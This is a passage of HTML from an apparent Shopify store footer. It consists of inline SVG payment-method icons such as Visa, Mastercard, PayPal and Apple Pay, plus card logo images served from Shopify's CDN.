                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              -->
            </div><ul class="footer-content-card-imgs d-flex align-columns-center">
            <li>
              <img src="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/cirrus.png?v=1697637008" alt="card">
            </li>
            <li>
              <img src="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/paypal.png?v=1697637010" alt="card">
            </li>
            <li>
              <img src="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/visa.png?v=1697637010" alt="card">
            </li>
            <li>
              <img
                src="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/mastercard.png?v=1697637009"
                alt="card"
              >
            </li>
            <li>
              <img
                src="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/americanexpress.png?v=1697637008"
                alt="card"
              >
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div><!--
    <div
      class="footer__content-bottom scroll-trigger animate--slide-in"
      
        data-cascade
      
    >

        <div class="footer__content-bottom-wrapper page-width">
          <div class="footer__column footer__localization isolate"></div>
          <div class="footer__column footer__column--info"><div class="footer__payment">
                <span class="visually-hidden">Payment methods</span>
                <ul class="list list-payment" role="list"><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li><li class="list-payment__item">
